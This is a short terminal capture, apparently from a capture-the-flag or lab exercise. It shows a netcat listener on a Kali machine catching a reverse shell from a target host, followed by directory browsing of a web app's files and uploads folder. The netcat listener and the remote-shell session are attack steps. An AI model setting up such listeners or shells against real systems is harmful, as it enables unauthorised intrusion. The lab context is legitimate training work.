 (root💀kali)-[~]
# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.164] 60694
/app # ^[[50;8Rls
ls
INSTALL.md  app         public      run.py
/app # ^[[50;8Rcd public
cd publi
sh: cd: can't cd to publi: No such file or directory
/app # ^[[50;8Rls
ls
INSTALL.md  app         public      run.py
/app # ^[[50;8Rcd public
cd public
/app/public # ^[[50;15Rls
ls
cuploads
/app/public # ^[[50;15Rd uploads
cd uploads
/app/public/uploads # ^[[50;23Rcd uploads
cd uploads
sh: cd: can't cd to uploads: No such file or directory
/app/public/uploads # ^[[50;23R
/app/public/uploads # ls
ls